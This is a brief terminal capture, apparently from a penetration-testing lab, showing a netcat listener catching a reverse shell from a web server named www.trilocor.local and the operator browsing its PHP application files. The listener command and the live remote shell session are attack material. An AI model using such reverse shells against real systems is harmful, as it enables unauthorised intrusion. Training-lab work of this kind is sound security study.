 (root㉿kali)-[/home/innotec]
# nc -l -v -p 8081
listening on [any] 8081 ...
connect to [10.10.14.3] from www.trilocor.local [10.129.202.112] 42956
$ cd ..
$ ld
ld: no input files
$ ls
Database.php
Router.php
controllers
index.php
models
static
uploads
views
$ cd ..